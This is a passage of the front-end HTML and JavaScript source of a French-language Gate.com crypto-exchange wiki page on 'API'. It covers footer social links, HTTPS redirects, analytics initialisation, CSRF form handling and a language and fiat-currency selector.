        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -150,
        collectionParams: 'more'
      },
    ],
    181: [],
  }

  // 当前站点渲染的社区列表
  const _footerComityLists = websiteComityListsMap[window.sub_website_id] || footerComityLists

  for (let i = 0; i < _footerComityLists.length; i++) {
    const theOne = _footerComityLists[i];
    const _left = theOne.left;
    // 社区对应语言
    const linkLanguageMap = _footerComityLists[i].linkLanguageMap || {}
    // 社区对应语言跳转地址
    const linkLanguage = (linkLanguageMap[document.documentElement.lang] || linkLanguageMap['en']) || null
    // 默认跳转
    const theOneLink = linkLanguage || theOne.link || null

    let $dom = $(/*html */`
      <li>
        <a ${!theOneLink ? 'tabindex="-1"' : ''} href="${theOneLink || 'javascript:void(0);'}"  onclick="${!theOneLink ? 'return false;' : ''}" target="_blank" class="footer-community-link" ${theOneLink ? `data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'` : ''} rel="noopener noreferrer me">
          ${theOne.icon}
        </a>
        <div class="footer-comity-pop" style="left: ${_left}px"><div class="footer-comity-pop-content"></div></div>
      </li>
    `)
    for (let j = 0; j < theOne.lists.length; j++) {
      const theOneLi = theOne.lists[j];
      let _$li = ''
      _$li = $(`<a href="${theOneLi.website}" rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'>${theOneLi.lang} </a>${theOneLi.lang == 'Netherlands' ? `<div class="pop-title">${is_cn ? '产品及服务' : 'Product & Service'}</div>` : '<i></i>'}`)
      if(j == theOne.lists.length-1) {
        _$li = $(`<a href="${theOneLi.website}"rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'> ${theOneLi.lang} </a>`)
      }
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append(_$li)
    }
    if (theOne.lists.length > 1 && theOne.lists_arrow) {
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append('<div class="footer-comity-pop-arrow"></div>')
    }
    
    if (theOne.lists.length < 1) {
      $dom.find('.footer-comity-pop').remove();
    }
    if(theOne.communityName == 'More') {
      $('.footer-comity-icon').append(`<a href="${theOneLink}" target="_blank" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'>${theOne.icon}</a>`)
    } else {
      $('.footer-comity-icon').append($dom)
    }
  }

</script>
<script>
  var app_type_lite = "";
  var page_name = "bitwiki";
  var nickname = "";
  var is_bot = '1';
  // 用户 KYC 认证状态
  var user_verified = ''
  var tempArr = window.location.hostname.split('.')
      var hostnameLen = 3
    if ('') {
      hostnameLen = 4
    }
    var flag = tempArr.length < hostnameLen && tempArr[0] != 'www'
    if (('https:' !== document.location.protocol || flag) && document.location.hostname !== 'localhost') {
      var url = 'https://' + (flag ? 'www.' : '') + window.location.hostname + window.location.pathname;
      if(''){
        url = url + window.location.search
      }
      window.location = url;
    }
    if (window.location.hostname.indexOf('opencoding') > -1) {
      window.location = 'https://www.gate.com' + window.location.pathname;
    }
    themeLight = Number('') > 9 || '' === '',
  themedark_version = '',
  is_login = nickName !== '',
  is_phone = '' === '1',
  hostname='www.gate.com',
  lang_prefix = '/fr',
  uid = '',
  is_s = '' === '1',
  show_user_notice = '',
  tier_next_progress = '',
  USDT_fiat_rate = '',
  usdt_all_vol = '2,594,003,811',
  btc_all_vol = '11,349',
  ltc_all_vol = '',
  eth_all_vol = '167,169',
  contract_all_vol = '17,158,822,060',
  notIe = '1',
  notEdge = '1',
  notAcc = '1',
  is_show_margin_page = '1',
  is_show_etf = '1',
  is_show_futures_page = '1',
  IOSAppDownloadTips = "Votre appareil n’est pas pris en charge . Utilisez un appareil iOS pour installer l’application gate . io pour iOS",
  AndroidAppDownloadTips = "Votre appareil n’est pas pris en charge . Utilisez un appareil Android pour installer l’application gate . io pour Android",
  AndroidApkUrl = "https://h-download.panpno.com/android/release/gate_8.4.5_8040500_01142134_20260114141728_sec.apk",
  hostForDnLoad = 'www.gate.com',
  jdenticonVer = "1686322781",
  runTime='  a/e/r'
            function gtag(){dataLayer.push(arguments)};
  document.onreadystatechange = function (e) {
    if(document.readyState === 'complete') {
      setTimeout(function () {
                  !function(){var a=document.createElement("script");a.src="https://www.googletagmanager.com/gtag/js?id=UA-1833997-38",a.async=!0;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(a,t)}(),window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("set",{user_id:"18.222.225.88"}),gtag("config","UA-1833997-38"),gtag("config","UA-222583338-1");
              },1000)
    }
  }
    var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  // 记录前一页面的page_name k1/k2认证流程页 kyc_home页(有单独埋点)
  if (typeof previousSourceRecord === 'function') {
    previousSourceRecord(['myaccount/kyc1', 'myaccount/kyc2', 'myaccount/kyc_home'])
  }
</script>
<script>$("#langListTop").find("[data-lt='pt']").after($("#langListTop").find("[data-lt='br']"))</script>
<script>(function(){if($.cookie("is_on")&&$.cookie("csrftoken")){addTokenToForm($.cookie("csrftoken"))}function addTokenToForm(token){var forms=document.getElementsByTagName("form");var durl=/https:\/\/([^\/]+)\//i;for(var i=0;i<forms.length;i++){var tmepurl=forms[i].action;var domains=tmepurl.match(durl);if(domains&&domains.length>1){if(domains[1]!=hostname){continue}}var e=document.createElement("input");e.name="csrftoken";e.value=token;e.type="hidden";forms[i].appendChild(e)}}})();</script>
<script src="/fonts/gate_ui/iconfont.js?v=1700057919"></script>
  <script src="/cdn/fe/static/libs/jquery.qrcode.min.js"></script>
<script src="/js/common.js?v=1768463600"></script>



  <script>
    var maxLimitNum = 10,
      page_type = 'detail',
      wiki_id = '59',
      search_list = '',
      json_search_list = [],
      page_index = '' || '',
      arcRadius = [],
      hand_word = '',
      page_total = '',
      curr_word_index = -1,
      is_phone = '',
      maxFristIndex = 10,
      currentItem = {
        id: '59',
        title: 'API',
        content: '',
        tags: [
          "Token",        ]
      }
  </script>
  <script src="/js/text_image.min.js?v=1686322781"></script>
  <script src="/js/bit_wiki.js?v=1694575291"></script>
  <script>
  var appUrlConfig = {
    device_type: '',
    app_lang: '',
    is_night: '',
    sign: '',
    uid: '',
  };
</script>
<script src="/js/footer.js?v=1755602501"></script>


<!-- 杠杆问券 -->
<!--  -->
        <script>
    (function(win, export_obj) {
          //  win['TeaAnalyticsObject'] = export_obj;
           //5.0sdk
         win['LogAnalyticsObject'] = export_obj;
          if (!win[export_obj]) {
              function _collect() {
              _collect.q.push(arguments);
              }
              _collect.q = _collect.q || [];
              win[export_obj] = _collect;
          }
          win[export_obj].l = +new Date();
      })(window, 'collectEvent');
  </script>
  <!-- <script async src="/js/analysis/rangers.js"></script> -->
  <script async src="/cdn/fe/static/analysis/collect-rangers-v5.2.1.js"></script>
  <script>
    (function(window) {
      var appId = window['sub_website_id'] ? getWebSiteConfig('collectId') : 10000001
      window.collectEvent('init', {
        app_id: appId,//  必须替换成申请的 app_id
        channel: 'cn', //数据发送地址，私有化可忽略
        channel_domain: 'https://snssdk.gatedata.org', // 私有化需applog地址域名，saas可忽略
        ab_channel_domain: 'https://snssdk.gatedata.org', // 私有化系统地址域名，saas可忽略
        autotrack: false,
        //Native:true,//app内嵌H5
        log: false, // 开启调试日志，可用于查看ssid，web_id, 和user_unique_id， 上线请关闭
        timeout: 5000,
        spa: true, // 开启后，当路由发生变化后，会重新上报PV和停留时长
        enable_storage:true,
        disable_storage: false,
        disable_session: true,
        enable_stay_duration:true,
        enable_ab_test: true // boolean类型，是否开启A/B实验功能
        //enable_ab_visual: false,// boolean类型，按需开启，默认关闭，是否开启A/B实验的可视化编辑模式功能
        //enable_multilink: false//boolean类型，按需开启，默认关闭，是否开启A/B实验的多链接实验功能，默认为false
        // multilink_timeout_ms:3000//number类型，A/B实验的多链接实验中关闭遮罩层的时间，默认500毫秒
      });
      var cur_uid = ''
      if (cur_uid) {
        window.collectEvent('config', { user_unique_id: cur_uid })
      }
      var isInWebview = ''
      // 设置自定义上报平台为 webview
      window.collectEvent('config', { webview: +isInWebview ? 'app_page' : 'web_page' })
      // window.collectEvent('getVar', 'mowingtest', 'miss', function(value) { })
      // window.collectEvent('getToken', (res) => { console.log(res) }); // 获取SDK的token信息，里面包含web_id、ssid、user_unique_id信息。
      window.collectEvent('start')
      // window.collectEvent('profileSet', {
      //   app_version: '' // 软件版本
      // })
    })(window)
      document.addEventListener('click', function(event) {
        try {
          if (event.target.dataset.clickEvent !== undefined) {
            // 兼容埋点参数 undefined 情况
            const collectParams = event.target.dataset.collectParams;
            let params = undefined;
            if (collectParams) {
              params = JSON.parse(event.target.dataset.collectParams.replace(/\\/g,''));
            }
            window.collectEvent('beconEvent', event.target.dataset.clickEvent, params)
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.clickEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.clickEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect click event failed')
        }
      });

      document.addEventListener('mouseover', function(event) {
        try {
          if (event.target.dataset.hoverEvent !== undefined) {
            window.collectEvent(event.target.dataset.hoverEvent,  JSON.parse(event.target.dataset.collectParams.replace(/\\/g,'')))
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.hoverEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.hoverEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect hover event failed')
        }
      });
  </script>

<div class="langset-out-modal theme-color-v3">
  <div class="langset-inner">
    <div class="langset-inner-header">
      <div class="langset-inner-header-item active" data-tab="lang">Langue et région</div>
      <div id="langset-site-tab" class="langset-inner-header-item" data-tab="site" style="display: none;">Région</div>
      <div class="langset-inner-header-item" data-tab="rate">Devises</div>
      <svg t="1714114195613" id="langset-close-btn"
      class="icon"
      aria-hidden="true"
      style="position: absolute; right: 12px; top: 10px; cursor: pointer; width: 24px;height: 24px;color:var(--color-text-3);" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15426" width="24" height="24"><path d="M837.888 258.56L765.44 186.2656 512 439.6544l-253.44-253.44-72.3968 72.448 253.44 253.44-253.44 253.3376 72.3968 72.448 253.44-253.44 253.44 253.44 72.3968-72.3968-253.44-253.44 253.44-253.44z" p-id="15427"></path></svg>
    </div>

    <div class="langset-inner-content-bottom">
      <div class="langset-innner-content" id="langset-bottom-lang">
        <h3 class="bold-font langset-title">Sélectionner la langue et la région</h3>
        <ul id="langListTop" class="langset-ul">
                                      <li
                    class=""
                    data-lt="cn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"cn"}'
                  >
                    <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">简体中文</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="en"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"en"}'
                  >
                    <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">English</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="vn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"vn"}'
                  >
                    <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">Tiếng Việt</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="tw"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"tw"}'
                  >
                    <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">繁體中文</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="es"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"es"}'
                  >
                                                                                  <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                        <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">Español</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="ru"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ru"}'
                  >
                    <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">Русский</a>
                  </li>
              
              
                                    
                <li
                    class="active langset-li"
                    data-lt="fr"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"fr"}'
                  >
                                                              <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                                            <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">Français (Afrique)</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="pt"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"pt"}'
                  >
                    <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">Português (Portugal)</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="id"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"id"}'
                  >
                    <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">Bahasa Indonesia</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ja"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ja"}'
                  >
                    <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">日本語</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ar"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ar"}'
                  >
                    <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">بالعربية</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="uk"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"uk"}'
                  >
                    <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">Українська</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="br"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"br"}'
                  >
                    <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                  </li>
              
              
                  </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-site">
        <div class="rateTitleWrap">
          <h3 class="bold-font langset-title">Sélectionnez votre région</h3>
        </div>
        <ul id="websiteList" class="langset-ul">
          <!-- 网站列表将通过 JavaScript 动态渲染 -->
        </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-region">
        <div class="flex jc-between fiat-exchange-container">
          <h3 class="bold-font">Monnaies fiat</h3>
          <div style="display: flex; align-items: center">
            <!-- 货币 fiat -->
                          <div class="currency-rate" style="display: flex; align-items: center;column-gap: 8px;">
                <div class="langset-curreny-rate-label">
                  <span class="exchange-rate-label">Ne pas basculer en Fiat</span>
                  <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
                  <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                </div>
                <label id="currency_rate_switch" class="header-common-switch-parent-label">
                  <input type="checkbox" class="hide-show-mark" id="lang-set-currency_rate_value" />
                  <label for="lang-set-currency_rate_value" class="header-common-switch-label"></label>
                </label>
              </div>
                        <!-- 浮动汇率 -->
            <div class="" style="display: flex; align-items: center;column-gap: 8px;">
              <span class="exchange-rate-label">Taux de change en temps réel</span>
              <label
                id="float_rate_switch"
                data-click-event="home_secondary_navigation_click"
                data-collect-params='{"first_button_name":"language","button_name":"float_rate"}'
                class="header-common-switch-parent-label"
              >
                <input type="checkbox" class="hide-show-mark" id="lang-set-float_rate_value" />
                <label for="lang-set-float_rate_value" class="header-common-switch-label"></label>
              </label>
            </div>
          </div>
        </div>
        <ul id="fiatRateList" class="langset-ul">
                      <li
              class=""
              data-curr="CNY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CNY"}'
            >
              CNY - ¥            </li>
                      <li
              class="active"
              data-curr="USD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"USD"}'
            >
              USD - $            </li>
                      <li
              class=""
              data-curr="VND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VND"}'
            >
              VND - ₫            </li>
                      <li
              class=""
              data-curr="EUR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EUR"}'
            >
              EUR - €            </li>
                      <li
              class=""
              data-curr="GBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GBP"}'
            >
              GBP - £            </li>
                      <li
              class=""
              data-curr="HKD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HKD"}'
            >
              HKD - $            </li>
                      <li
              class=""
              data-curr="JPY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JPY"}'
            >
              JPY - ¥            </li>
                      <li
              class=""
              data-curr="RUB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RUB"}'
            >
              RUB - ₽            </li>
                      <li
              class=""
              data-curr="TRY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TRY"}'
            >
              TRY - ₺            </li>
                      <li
              class=""
              data-curr="INR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"INR"}'
            >
              INR - ₹            </li>
                      <li
              class=""
              data-curr="NGN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NGN"}'
            >
              NGN - ₦            </li>
                      <li
              class=""
              data-curr="UAH"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UAH"}'
            >
              UAH - ₴            </li>
                      <li
              class=""
              data-curr="BRL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BRL"}'
            >
              BRL - R$            </li>
                      <li
              class=""
              data-curr="MYR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MYR"}'
            >
              MYR - RM            </li>
                      <li
              class=""
              data-curr="PGK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PGK"}'
            >
              PGK - K            </li>
                      <li
              class=""
              data-curr="PKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PKR"}'
            >
              PKR - Rs            </li>
                      <li
              class=""
              data-curr="BDT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BDT"}'
            >
              BDT - ৳            </li>
                      <li
              class=""
              data-curr="PHP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PHP"}'
            >
              PHP - ₱            </li>
                      <li
              class=""
              data-curr="CAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CAD"}'
            >
              CAD - $            </li>
                      <li
              class=""
              data-curr="IDR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IDR"}'
            >
              IDR - Rp            </li>
                      <li
              class=""
              data-curr="ZAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZAR"}'
            >
              ZAR - R            </li>
                      <li
              class=""
              data-curr="PLN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PLN"}'
            >
              PLN - zł            </li>
                      <li
              class=""
              data-curr="SAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SAR"}'
            >
              SAR -  ﷼‎            </li>
                      <li
              class=""
              data-curr="ARS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ARS"}'
            >
              ARS - $            </li>
                      <li
              class=""
              data-curr="AED"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AED"}'
            >
              AED - د.إ            </li>
                      <li
              class=""
              data-curr="KZT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KZT"}'
            >
              KZT - ₸            </li>
                      <li
              class=""
              data-curr="EGP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EGP"}'
            >
              EGP - E£            </li>
                      <li
              class=""
              data-curr="UZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UZS"}'
            >
              UZS - so`m            </li>
                      <li
              class=""
              data-curr="TWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TWD"}'
            >
              TWD - ＄            </li>
                      <li
              class=""
              data-curr="GHS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GHS"}'
            >
              GHS - GH₵            </li>
                      <li
              class=""
              data-curr="VES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VES"}'
            >
              VES - Bs            </li>
                      <li
              class=""
              data-curr="MXN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MXN"}'
            >
              MXN - ＄            </li>
                      <li
              class=""
              data-curr="COP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"COP"}'
            >
              COP - ＄            </li>
                      <li
              class=""
              data-curr="XAF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XAF"}'
            >
              XAF - Fr            </li>
                      <li
              class=""
              data-curr="XOF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XOF"}'
            >
              XOF - FCFA            </li>
                      <li
              class=""
              data-curr="BYN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BYN"}'
            >
              BYN - Br            </li>
                      <li
              class=""
              data-curr="KES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KES"}'
            >
              KES - Ksh            </li>
                      <li
              class=""
              data-curr="MAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MAD"}'
            >
              MAD - د.م            </li>
                      <li
              class=""
              data-curr="AUD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AUD"}'
            >
              AUD - $            </li>
                      <li
              class=""
              data-curr="TZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TZS"}'
            >
              TZS - TSh            </li>
                      <li
              class=""
              data-curr="SEK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SEK"}'
            >
              SEK - kr            </li>
                      <li
              class=""
              data-curr="AZN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AZN"}'
            >
              AZN - ₼            </li>
                      <li
              class=""
              data-curr="CLP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CLP"}'
            >
              CLP - $            </li>
                      <li
              class=""
              data-curr="HUF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HUF"}'
            >
              HUF - Ft            </li>
                      <li
              class=""
